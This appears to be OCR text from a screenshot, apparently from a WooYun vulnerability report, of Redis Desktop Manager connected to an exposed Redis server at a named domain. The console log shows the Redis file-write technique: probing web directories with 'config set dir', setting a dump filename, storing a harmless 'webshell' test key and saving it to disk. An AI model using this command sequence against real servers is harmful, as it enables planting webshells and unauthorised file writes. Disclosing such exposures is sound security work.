 key search...
Redis Desktop Manager
www.hchaoshouyi.com
www.hchaoshouyi.com
db0 (13)
db1 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
Manage Connections
Add New Connection
www.hchaoshouyi.com:0>config set dir /var/www.hchaoshouyi.cn
ERR Changing directory: No such file or directory
www.hchaoshouyi.com:0>config set dir /var/webroot
ERR Changing directory: No such file or directory
www.hchaoshouyi.com:0>config set dir /var/wwwroot
ERR Changing directory: No such file or directory
www.hchaoshouyi.com:0>config set dir /var/httpd
ERR Changing directory: No such file or directory
www.hchaoshouyi.com:0>config set dir /var/
OK
www.hchaoshouyi.com:0>set dbfilename sk15.txt
OK
www.hchaoshouyi.com:0>set webshell "hello word"
ERR syntax error
www.hchaoshouyi.com:0>set webshell 'hello word'
ERR syntax error
www.hchaoshouyi.com:0>config set dbfilename sk15.txt
OK
www.hchaoshouyi.com:0>set webshell "hellp"
OK
www.hchaoshouyi.com:0>set webshell "hello"
OK
www.hchaoshouyi.com:0>save
OK
www.hchaoshouyi.com:0>config set dir /var/sk15.txt
ERR Changing directory: Not a directory
www.hchaoshouyi.com:0>
www.wooyun.org